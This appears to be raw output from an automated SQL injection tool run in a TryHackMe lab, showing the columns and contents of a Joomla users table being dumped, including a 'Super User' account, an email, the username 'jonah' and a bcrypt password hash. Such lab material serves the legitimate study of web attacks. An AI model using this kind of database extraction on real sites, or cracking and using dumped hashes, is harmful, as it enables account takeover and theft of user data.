 [00:14:03] [WARNING] running in a single-thread mode. This could take a while
[00:14:03] [INFO] retrieved: id
[00:14:03] [INFO] retrieved: name
[00:14:04] [INFO] retrieved: username
[00:14:12] [INFO] retrieved: email
[00:15:33] [INFO] retrieved: password
[00:41:30] [INFO] retrieved: params
[00:50:30] [INFO] fetching entries for table '#__users' in database 'joomla'
[00:50:31] [INFO] retrieved: 'Super User'
[00:50:31] [INFO] retrieved: 'jonah@tryhackme.com'
[00:50:32] [INFO] retrieved: '811'
[00:50:32] [INFO] retrieved: ''
[00:50:33] [INFO] retrieved: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
[00:50:34] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
+-----+---------------------+------------+---------+--------------------------------------------------------------+----
------+
| id  | email               | name       | params  | password                                                     | use
rname |
+-----+---------------------+------------+---------+--------------------------------------------------------------+----
------+
| 811 | jonah@tryhackme.com | Super User | <blank> | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm | jon
ah    |
+-----+---------------------+------------+---------+--------------------------------------------------------------+----
------+